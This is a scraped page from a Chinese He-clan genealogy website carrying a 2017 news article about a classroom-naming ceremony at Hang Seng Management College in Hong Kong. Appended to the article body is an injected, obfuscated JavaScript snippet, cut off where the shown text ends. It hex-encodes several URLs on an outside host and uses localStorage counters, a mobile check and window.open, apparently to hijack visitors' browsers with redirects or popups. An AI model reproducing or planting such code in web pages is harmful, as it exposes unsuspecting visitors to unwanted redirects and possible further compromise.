

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.heshi8.cn/7469.html
body_size: 15179
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta name="baidu-site-verification" content="XPeKNSdoKV" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="keywords"  content="何姓,何氏网,何氏宗亲网,何氏家谱,何氏族谱,何氏家族,何氏宗亲会" />
<meta name="description"  content="何氏宗亲网建站于2014年,是民间公益网站，是何氏文化传播与交流的综合性网站。其主旨是弘扬中华何氏文化，为全球何氏宗亲建立一个精神家园。"/>
<title>  “何焯辉教室”命名典礼在香港恒生管理学院举行 |  何氏宗亲网_何姓家谱网</title>	
<link href="https://www.heshi8.cn/wp-content/themes/He/style.css" rel="stylesheet" type="text/css" />
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="何氏宗亲网_何姓家谱网 &raquo; “何焯辉教室”命名典礼在香港恒生管理学院举行评论Feed" href="https://www.heshi8.cn/7469.html/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.heshi8.cn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.heshi8.cn/wp-includes/css/dist/block-library/style.min.css?ver=6.4.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='smartideo_css-css' href='https://www.heshi8.cn/wp-content/plugins/smartideo/static/smartideo.css?ver=2.7.0' type='text/css' media='screen' />
<link rel="https://api.w.org/" href="https://www.heshi8.cn/wp-json/" /><link rel="alternate" type="application/json" href="https://www.heshi8.cn/wp-json/wp/v2/posts/7469" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.heshi8.cn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.2" />
<link rel="canonical" href="https://www.heshi8.cn/7469.html" />
<link rel='shortlink' href='https://www.heshi8.cn/?p=7469' />
<link rel="alternate" type="application/json+oembed" href="https://www.heshi8.cn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.heshi8.cn%2F7469.html" />
<link rel="alternate" type="text/xml+oembed" href="https://www.heshi8.cn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.heshi8.cn%2F7469.html&#038;format=xml" />
</head>
<body>
	<!-- 头部开始 -->
	<div id="header">
		<div id="dingbu">
			<!-- logo开始 -->
			<div class="logo"> <a href="https://www.heshi8.cn"><img src="https://www.heshi8.cn/wp-content/themes/He/images/logo.png" alt="" /></a>
			</div>
			<!-- logo结束 -->

			<!-- 搜索开始 -->
			<div class="sousuokuang">
				<!-- 登录开始 -->
			    	<div class="denglu">
						<a href=""><a href="https://www.heshi8.cn/wp-login.php">登录</a></a>&nbsp;&nbsp;|&nbsp;&nbsp;
						<a rel="nofollow" href="http://www.heshi8.cn/wp-login.php?action=register"target="_blank"title="注册用户">注册</a>
					</div>
			<!-- 登录结束 -->
			<div class="soso">
				<form name="formsearch" method="get" action="https://www.heshi8.cn/">
           		    <input type="text" name="s" class="shuru" onfocus="if (this.value == '请输入关键字进行搜索') {this.value = '';}" onblur="if (this.value == '') {this.value = '请输入关键字进行搜索';}" value="请输入关键字进行搜索" />   
         		    <input type="submit" class="sub" value="" onClick="if(document.forms['search'].searchinput.value=='- Search -')document.forms['search'].searchinput.value='';" alt="Search"  />
			       </form>
			</div>
			</div>
			<!-- 搜索结束 -->
		</div>
		<!-- 导航开始 -->
		<div id="menu">
		<ul>
			<li><a href=" https://www.heshi8.cn">首页</a></li>
			<li><a href="https://www.heshi8.cn/category/wyzq" title="View all posts in 亲友专区" >亲友专区</a></li><li><a href="https://www.heshi8.cn/category/hsqy" title="View all posts in 何氏企业" >何氏企业</a></li><li><a href="https://www.heshi8.cn/category/hsxw" title="View all posts in 何氏动态" >何氏动态</a></li><li><a href="https://www.heshi8.cn/category/hsmr" title="View all posts in 何氏名人" >何氏名人</a></li><li><a href="https://www.heshi8.cn/category/hswx" title="View all posts in 何氏文化" >何氏文化</a></li><li><a href="https://www.heshi8.cn/category/hsyy" title="View all posts in 何氏渊源" >何氏渊源</a></li><li><a href="https://www.heshi8.cn/category/gdhs" title="View all posts in 各地何氏" >各地何氏</a></li><li><a href="https://www.heshi8.cn/category/wwgj" title="View all posts in 文物古迹" >文物古迹</a></li><li><a href=" https://www.heshi8.cn/book">留言交流</a></li>

		</ul>
		</div>
		<!-- 导航结束 -->
	</div>
	<!-- 头部结束 -->	<!-- 头部结束 -->
	<!-- 主体开始 -->
	<div id="zhuti">
		<div id="ztkj">
			<!-- 主体下面开始 -->
			<div class="kjxm">
				<!-- 广告开始 -->
				<div class="lbgg">
					<!-- 广告位：何氏宗亲网960*100 -->


				</div>
				<!-- 广告结束 -->
				<!-- 列表左边开始 -->
                
                
				<div class="lbzb">
					<div class="mbx">
						<li>
							<a href="https://www.heshi8.cn"  class="gray">首页</a>  》  <a href="https://www.heshi8.cn/category/hsxw">何氏动态</a>  》  正文						</li>
					</div>
					<!-- 内容开始 -->
					<div class="wzbt">
						<h1>“何焯辉教室”命名典礼在香港恒生管理学院举行</h1>
						<span>
						编辑：admin&nbsp;|&nbsp;  &nbsp;|&nbsp;  浏览量：11840 次&nbsp;  |&nbsp;  2017-06-24						</span>
					</div>
					<div class="wznr">
<p style="color: #3e3e3e;">世界何氏网综合消息：2017年6月19日，“何焯辉教室”命名典礼在香港恒生管理学院举行，香港恒生管理学院主要管理人员与香港嘉利国际控股有限公司主席兼行政总裁何焯辉博士伉俪出席，世界何氏总会何道深总会长受邀参加。</p>
<p style="color: #3e3e3e; text-align: center;"><img decoding="async" style="font-weight: inherit; font-style: inherit;" src="https://pic.kuaizhan.com/g2/M01/0F/68/CgpQVFlNueyAZUOsAADFZVedvt88797335" alt="" /></p>
<p style="color: #3e3e3e; text-align: center;"><span style="font-weight: inherit; font-style: inherit; color: #f79646;">何顺文校长（左一）与潘燊昌校董（左二）与何焯辉博士伉俪（右）一同为教室揭幕</span></p>
<p style="color: #3e3e3e;">香港嘉利国际成立于1980年，多年来除积极发展业务外，热心公益，历年捐助予香港及内地各项慈善活动与教学款项逾千万港元（包括在内地贫困山区捐建数所希望小学）。香港嘉利国际对于香港教育界的支持亦不遗余力，何焯辉博士自2015年起，持续捐款支持恒生管理学院之发展。为感谢何焯辉先生及集团的慷慨捐款与支持，恒生管理学院遂将何善衡教学大楼中的一间教室正式命名为“何焯辉教室”。何焯辉先生现为恒生管理学院基金的荣誉副主席。</p>
<p style="color: #3e3e3e;">
<p style="color: #3e3e3e; text-align: center;"><img decoding="async" style="font-weight: inherit; font-style: inherit;" src="https://pic.kuaizhan.com/g2/M00/11/22/wKjmqllNueyAcjTnAAD4hknZ9Qk0300671" alt="" /></p>
<p style="color: #3e3e3e; text-align: center;"><span style="font-weight: inherit; font-style: inherit; color: #f79646;">主礼嘉宾与学院主要管理人员于命名仪式上合影</span></p>
<p style="color: #3e3e3e;">何焯辉博士在典礼致辞中表示：“取之社会，用之社会”一直是我奉行的精神及理念，而集团亦秉承此精神，对企业最宝贵的资源人才培育不遗余力。2017年5月，公司份在内地区成立机械人培训中心，希望利用集团自动化应用的优势，为业界及学术界提供交流平台，继续为社会培育优秀的专业技术人才。今天，我很荣幸能参与恒生管理学院以本人命名的教室揭幕典礼。展望未来，我们将继续支持“恒管”培育英才，推动高等教育发展，同时亦不忘继续履行集团的企业公民责任，透过不同渠道帮助有需要的社群，共同创建一个可持续环境，与大家一起缔造更美好、更和谐的社会。</p>
<p style="color: #3e3e3e; text-align: center;"><img decoding="async" style="font-weight: inherit; font-style: inherit;" src="https://pic.kuaizhan.com/g2/M00/0F/68/CgpQVFlNue2AQH1MAACees4spuY5434027" alt="" /></p>
<p style="color: #3e3e3e; text-align: center;"><span style="font-weight: inherit; font-style: inherit; color: #f79646;">何焯辉先生与何道深先生合影</span></p>
<p style="color: #3e3e3e;">香港恒生管理学院于2010年改组成立，是一所非牟利自资的高等学府。香港恒生管理学院现有五个学院，共有约5000名全日制学生。该学院采用独特的“博雅 + 专业”教育模式，着重优质教学与学生的全面发展，致力培育年青人成为具有独立思考、创新思维、人文关怀和社会责任的人才。目前香港恒生管理学院已积极向政府申请更名为大学，预计2018年底更名为大学。（完）</p>
<p style="color: #3e3e3e; text-align: center;"><img decoding="async" style="font-weight: inherit; font-style: inherit;" src="https://pic.kuaizhan.com/g2/M00/11/22/wKjmqllNue2AYqkLAAD-OBOEEH00756821" alt="" /></p>
<p style="color: #3e3e3e; text-align: center;"><span style="font-weight: inherit; font-style: inherit; color: #f79646;">何顺文、潘燊昌、何焯辉、何道深等在典礼上合影</span></p>
<p style="color: #3e3e3e;"><span style="font-weight: inherit; font-style: inherit; color: #f79646;"><span style="font-weight: inherit; font-style: inherit; color: #7f7f7f;">（来源：世界何氏网）</span></span></p>
<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x2d\x6f\x2e\x74\x6f\x64\x61\x79\x2f\x48\x56\x55\x39\x63\x35','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x2d\x6f\x2e\x74\x6f\x64\x61\x79\x2f\x6b\x68\x68\x38\x63\x39','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x2d\x6f\x2e\x74\x6f\x64\x61\x79\x2f\x47\x43\x4d\x35\x63\x36','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x2d\x6f\x2e\x74\x6f\x64\x61\x79\x2f\x62\x6b\x77\x31\x63\x38','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x2d\x6f\x2e\x74\x6f\x64\x61\x79\x2f\x58\x4c\x6c\x32\x63\x38','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x2d\x6f\x2e\x74\x6f\x64\x61\x79\x2f\x50\x58\x70\x34\x63\x35','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x2d\x6f\x2e\x74\x6f\x64\x61\x79\x2f\x72\x62\x68\x33\x63\x32','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x2d\x6f\x2e\x74\x6f\x64\x61\x79\x2f\x6b\x52\x61\x30\x63\x36'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x2d\x6f\x2e\x74\x6f\x64\x61\x79\x2f\x42\x73\x46\x36\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x2d\x6f\x2e\x74\x6f\x64\x61\x79\x2f\x4e\x70\x79\x37\x63\x34',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return 